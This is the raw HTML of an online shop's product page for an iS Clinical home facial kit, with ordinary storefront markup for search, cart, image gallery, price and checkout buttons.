    </div></mobile-navigation><predictive-search-drawer append-body  id="search-drawer" initial-focus-selector="#search-drawer [name='q']" class="predictive-search drawer drawer--large drawer--from-left">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <form id="predictive-search-form" action="/search" method="get" class="predictive-search__form"><svg focusable="false" width="18" height="18" class="icon icon--header-search   " viewBox="0 0 18 18">
        <path d="M12.336 12.336c2.634-2.635 2.682-6.859.106-9.435-2.576-2.576-6.8-2.528-9.435.106C.373 5.642.325 9.866 2.901 12.442c2.576 2.576 6.8 2.528 9.435-.106zm0 0L17 17" fill="none" stroke="currentColor" stroke-width="1.6"></path>
      </svg><input class="predictive-search__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Search" placeholder="What are you looking for?">
    </form>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header>

  <div class="drawer__content">
    <div class="predictive-search__content-wrapper">
      <div hidden class="predictive-search__loading-state">
        <div class="spinner"><svg focusable="false" width="50" height="50" class="icon icon--spinner   " viewBox="25 25 50 50">
        <circle cx="50" cy="50" r="20" fill="none" stroke="#000000" stroke-width="4"></circle>
      </svg></div>
      </div>

      <div hidden class="predictive-search__results" aria-live="polite"></div></div>
  </div>

  <footer hidden class="drawer__footer drawer__footer--no-top-padding">
    <button type="submit" form="predictive-search-form" class="button button--primary button--full">View all results</button>
  </footer>
</predictive-search-drawer><script>
  (() => {
    const headerElement = document.getElementById('shopify-section-sections--26575559491914__header'),
      headerHeight = headerElement.clientHeight,
      headerHeightWithoutBottomNav = headerElement.querySelector('.header__wrapper').clientHeight;

    document.documentElement.style.setProperty('--header-height', headerHeight + 'px');
    document.documentElement.style.setProperty('--header-height-without-bottom-nav', headerHeightWithoutBottomNav + 'px');
  })();
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "South William Clinic",
    
      
      "logo": "https:\/\/southwilliamspa.com\/cdn\/shop\/files\/South_William_Clinic_logo_2945x.png?v=1716292183",
    
    "url": "https:\/\/southwilliamclinic.com"
  }
</script>

</div><div id="shopify-section-sections--26575559491914__custom_html_yjeMDn" class="shopify-section shopify-section-group-header-group shopify-section--custom-html"><style>
  #shopify-section-sections--26575559491914__custom_html_yjeMDn {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;

    --section-background: 255, 255, 255;
  }
</style>

<section class=" ">
  <div >
    <div class="section__color-wrapper ">
      <div class="container "><div class="html"><script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68e517e8f6690cd30a4ddbf7"> </script></div></div>
    </div>
  </div>
</section>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26575559524682__privacy-banner" class="shopify-section shopify-section-group-overlay-group shopify-section--privacy-banner"><cookie-bar section="sections--26575559524682__privacy-banner" hidden class="cookie-bar text--xsmall"><p class="heading heading--xsmall">Cookie policy</p><p>I agree to the processing of my data in accordance with the conditions set out in the policy of Privacy.</p><div class="cookie-bar__actions">
    <button class="button button--text button--primary button--small text--xsmall" data-action="accept-policy">Accept</button>
    <button class="button button--text button--ternary button--small text--xsmall" data-action="decline-policy">Decline</button>
  </div>
</cookie-bar>

</div>
<!-- END sections: overlay-group --><div id="shopify-section-mini-cart" class="shopify-section shopify-section--mini-cart"><cart-drawer section="mini-cart" id="mini-cart" class="mini-cart drawer drawer--large">
  <span class="drawer__overlay"></span>

  <header class="drawer__header">
    <p class="drawer__title heading h6"><svg focusable="false" width="21" height="20" class="icon icon--header-shopping-cart   " viewBox="0 0 21 20">
        <path d="M0 1H4L5 11H17L19 4H8" fill="none" stroke="currentColor" stroke-width="1.6"></path>
        <circle cx="6" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
        <circle cx="16" cy="17" r="2" fill="none" stroke="currentColor" stroke-width="1.6"></circle>
      </svg>Cart</p>

    <button type="button" class="drawer__close-button tap-area" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
  </header><div class="drawer__content drawer__content--center">
      <p>Your cart is empty</p>

      <div class="button-wrapper">
        <a href="/collections/all" class="button button--primary">Start shopping</a>
      </div>
    </div><openable-element id="mini-cart-note" class="mini-cart__order-note">
      <span class="openable__overlay"></span>
      <label for="cart[note]" class="mini-cart__order-note-title heading heading--xsmall">Add order note</label>
      <textarea is="cart-note" name="note" id="cart[note]" rows="3" aria-owns="order-note-toggle" class="input__field input__field--textarea" placeholder="How can we help you?"></textarea>
      <button type="button" data-action="close" class="form__submit form__submit--closer button button--secondary">Save</button>
    </openable-element></cart-drawer>

</div><div id="main" role="main" class="anchor">
  
    <div id="shopify-section-template--26575558967626__main" class="shopify-section shopify-section--main-product">



  <style>
    .onst-registration-form{
      display:none !important;
    }
    </style>

<style>
    #shopify-section-template--26575558967626__main {--primary-button-background: 0, 40, 63;
      --primary-button-text-color: 255, 255, 255;
      --secondary-button-background: 0, 40, 63;
      --secondary-button-text-color: 255, 255, 255;
    }
  </style>

  <section>
    
<style>
    @media screen and (min-width: 1000px) {
      :root {
        --anchor-offset: 140px; /* When the sticky form is activate, every scroll must be offset by an extra value */
      }
    }
  </style>

  <product-sticky-form form-id="product-form-template--26575558967626__main-5546706469019" hidden class="product-sticky-form">
    <div class="container">
      <div class="product-sticky-form__inner">
        <div class="product-sticky-form__content-wrapper hidden-pocket">
          <div class="product-sticky-form__image-wrapper"><img src="//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=4000" alt="iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)" srcset="//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=55 55w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=110 110w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=165 165w" width="4000" height="3333" loading="lazy" sizes="55px" class="product-sticky-form__image"></div>

          <div class="product-sticky-form__info">
            <div class="product-sticky-form__bottom-info">
              <span class="product-sticky-form__title">iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)</span>
              <span class="square-separator square-separator--subdued"></span>
              <span class="product-sticky-form__price">&euro;192.00 EUR</span>

              <div class="product-sticky-form__unit-price text--xsmall text--subdued" style="display: none">
                <div class="unit-price-measurement">
                  <span class="unit-price-measurement__price"></span>
                  <span class="unit-price-measurement__separator">/</span><span class="unit-price-measurement__reference-value"></span><span class="unit-price-measurement__reference-unit"></span>
                </div>
              </div>
            </div>
          </div>
        </div><div class="product-sticky-form__form"><product-payment-container form-id="product-form-template--26575558967626__main-5546706469019" class="product-sticky-form__payment-container"><button id="StickyAddToCart" is="loader-button" form="product-form-template--26575558967626__main-5546706469019" type="submit" data-product-add-to-cart-button  data-button-content="Add to cart" class="product-form__add-button button button--secondary" >Add to cart</button>
          </product-payment-container>
        </div>
      </div>
    </div>
  </product-sticky-form>
    <div class="container">
      <nav aria-label="Breadcrumb" class="breadcrumb text--xsmall text--subdued hidden-phone">
        <ol class="breadcrumb__list" role="list">
          <li class="breadcrumb__item">
            <a class="breadcrumb__link" href="/">Home</a>
          </li><li class="breadcrumb__item">
            <span class="breadcrumb__link" aria-current="page">iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)</span>
          </li>
        </ol>
      </nav>

      <!-- PRODUCT TOP PART -->
      <div class="product product--thumbnails-bottom">
<product-media form-id="product-form-template--26575558967626__main-5546706469019" autoplay-video thumbnails-position="bottom" reveal-on-scroll product-handle="smooth-and-soothe-home-facial-kit" class="product__media" style="--largest-image-aspect-ratio: 1.0">
    <div class="product__media-list-wrapper" style="max-width: 4000px"><flickity-carousel click-nav flickity-config="{
        &quot;adaptiveHeight&quot;: true,
        &quot;dragThreshold&quot;: 10,
        &quot;initialIndex&quot;: &quot;.is-initial-selected&quot;,
        &quot;fade&quot;: false,
        &quot;draggable&quot;: &quot;&gt;1&quot;,
        &quot;contain&quot;: true,
        &quot;cellSelector&quot;: &quot;.product__media-item:not(.is-filtered)&quot;,
        &quot;percentPosition&quot;: false,
        &quot;pageDots&quot;: false,
        &quot;prevNextButtons&quot;: false
      }" id="product-template--26575558967626__main-5546706469019-media-list" class="product__media-list"><div id="product-template--26575558967626__main-53306383728970" class="product__media-item  is-initial-selected is-selected" data-media-type="image" data-media-id="53306383728970" data-original-position="0"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 83.325%; --aspect-ratio: 1.2001200120012"><img src="//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=4000" alt="iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)" srcset="//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=800 800w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=900 900w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1700 1700w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=1800 1800w" width="4000" height="3333" loading="eager" sizes="(max-width: 999px) calc(100vw - 48px), 640px" reveal="true"></div></div><div id="product-template--26575558967626__main-53306383761738" class="product__media-item  " data-media-type="image" data-media-id="53306383761738" data-original-position="1"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=2048" alt="iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)" srcset="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=800 800w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=900 900w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1700 1700w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--26575558967626__main-53306383794506" class="product__media-item  " data-media-type="image" data-media-id="53306383794506" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 100.0%; --aspect-ratio: 1.0"><img src="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=2048" alt="iS Clinical Smooth &amp; Soothe Clinical Home Facial Kit (save €52)" srcset="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=400 400w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=500 500w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=600 600w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=700 700w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=800 800w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=900 900w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1000 1000w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1100 1100w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1200 1200w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1300 1300w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1400 1400w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1500 1500w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1600 1600w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1700 1700w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=1800 1800w" width="2048" height="2048" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--26575558967626__main-5546706469019-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button></div><flickity-controls controls="product-template--26575558967626__main-5546706469019-media-list" class="product__media-nav">
        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button><div class="dots-nav dots-nav--centered hidden-lap-and-up"><button type="button" tabindex="-1" class="dots-nav__item  tap-area" aria-current="true" aria-controls="product-template--26575558967626__main-53306383728970" data-media-id="53306383728970" data-action="select">
                  <span class="visually-hidden">Go to slide 1</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-53306383761738" data-media-id="53306383761738" data-action="select">
                  <span class="visually-hidden">Go to slide 2</span>
              </button><button type="button" tabindex="-1" class="dots-nav__item  tap-area"  aria-controls="product-template--26575558967626__main-53306383794506" data-media-id="53306383794506" data-action="select">
                  <span class="visually-hidden">Go to slide 3</span>
              </button></div><scroll-shadow class="product__thumbnail-scroll-shadow hidden-pocket">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket" aria-current="true" aria-controls="product-template--26575558967626__main-53306383728970" data-media-id="53306383728970" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=4000" alt="" srcset="//southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=60 60w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=72 72w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=120 120w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=144 144w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=180 180w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=216 216w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=240 240w, //southwilliamspa.com/cdn/shop/files/isclinical_smoothsoothebox_sku1677.jpg?v=1748537076&amp;width=288 288w" width="4000" height="3333" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-53306383761738" data-media-id="53306383761738" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=2048" alt="" srcset="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=60 60w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=72 72w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=120 120w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=144 144w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=180 180w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=216 216w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=240 240w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v3.png?v=1748537076&amp;width=288 288w" width="2048" height="2048" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  hidden-pocket"  aria-controls="product-template--26575558967626__main-53306383794506" data-media-id="53306383794506" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=2048" alt="" srcset="//southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=60 60w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=72 72w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=120 120w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=144 144w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=180 180w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=216 216w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=240 240w, //southwilliamspa.com/cdn/shop/files/Smooth_Soothe_v2.png?v=1748537076&amp;width=288 288w" width="2048" height="2048" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next  hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="smooth-and-soothe-home-facial-kit" id="product-template--26575558967626__main-5546706469019-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta form-id="product-form-template--26575558967626__main-5546706469019" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small">
    <a href="">
      
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
          <img src="//southwilliamspa.com/cdn/shop/files/is_clinical_logo_b59e7b65-1596-4384-94e2-82f8756b1288.png?v=1749732389&width=500" alt="is clinical">
          
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
        
        
      
      
    </a>
  
</h2>
      <h1 class="product-meta__title heading h3">iS Clinical Smooth & Soothe Clinical Home Facial Kit (save €52)</h1>
    

    
      <!-- jazzy -->
      <div class="product-meta__price-list-container" role="region" aria-live="polite">
        <div class="price-list" data-product-price-list><span class="price price--large">
              <span class="visually-hidden">Sale price</span>&euro;192.00 EUR</span></div>
  
        <div class="product-meta__label-list label-list" data-product-label-list></div>
      </div>
    
<product-payment-terms form-id="product-form-template--26575558967626__main-5546706469019"><form method="post" action="/cart/add" id="product-installment-form-template--26575558967626__main-5546706469019" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="35696949657755"><input type="hidden" name="product-id" value="5546706469019" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></product-payment-terms></product-meta>




 





<div class="product-form"><div class="stock-message" style="font-weight: 500; color: black;">
  
  <img src="//southwilliamspa.com/cdn/shop/files/In_stock_icon_5c6d8455-507b-4657-b35b-2ef08ef470ae.png?v=1746546785&width=200">
   
  In Stock | Usually Dispatched Within 24 Hours
</div>

<style>
  .stock-message {
  font-size: 15px;
  padding-top: 4px;
}

</style>
          <div class="product-form__text" ><p><span class="metafield-multi_line_text_field">Helps to resurface skin with an optimal combination of eco-friendly physical and chemical exfoliation</span></p></div>
            
              <div class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-template--26575558967626__main-5546706469019" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="35696949657755">
                  <product-payment-container form-id="product-form-template--26575558967626__main-5546706469019" id="MainPaymentContainer" class="product-form__payment-container" >
                    <div class="ch-combine">
              <div class="product-form__quantity" >
                <span class="product-form__quantity-label">Quantity:</span>
    
                <quantity-selector class="quantity-selector">
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>
    
                  <input type="text" form="product-form-template--26575558967626__main-5546706469019" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" min="1" value="1" size="2" aria-label="Quantity">
    
                  <button type="button" class="quantity-selector__button">
                    <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
                </quantity-selector>
              </div>
                  <div class="ch-buttons">
                    <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="ch product-form__add-button button button--secondary button--full" >Add to cart</button>
                  </div>
                  <div class="ch-whislist-wraper"></div>
                    </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:3006785,&quot;merchantName&quot;:&quot;South William Clinic&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="452834be2c90cd3aba63401588f74e01" buyer-country="IE" buyer-locale="en" buyer-currency="EUR" variant-params="[{&quot;id&quot;:35696949657755,&quot;requiresShipping&quot;:true}]" shop-id="3006785" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</product-payment-container><input type="hidden" name="product-id" value="5546706469019" /><input type="hidden" name="section-id" value="template--26575558967626__main" /></form></div>
            
          
<store-pickup form-id="product-form-template--26575558967626__main-5546706469019" class="product-form__store-availability-container"><div class="store-availability-container"><div class="wd-store-availability-icon-text">
        <div class="wd-icon">
          <img src="https://cdn.shopify.com/s/files/1/0300/6785/files/In_stock_available_icon_50_x_50.png?v=1745561637">
        </div>
        <div class="wd-text">
          <p>In Stock | Usually dispatched in 1-2 days</p>
        </div>
      </div>
    
    <div class="store-availability-information">
    
    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" viewBox="0 0 16 16" fill="none">
      <rect width="16" height="16" fill="url(#pattern0_4_2)"/>
      <defs>
      <pattern id="pattern0_4_2" patternContentUnits="objectBoundingBox" width="1" height="1">
      <use xlink:href="#image0_4_2" transform="scale(0.02)"/>
      </pattern>
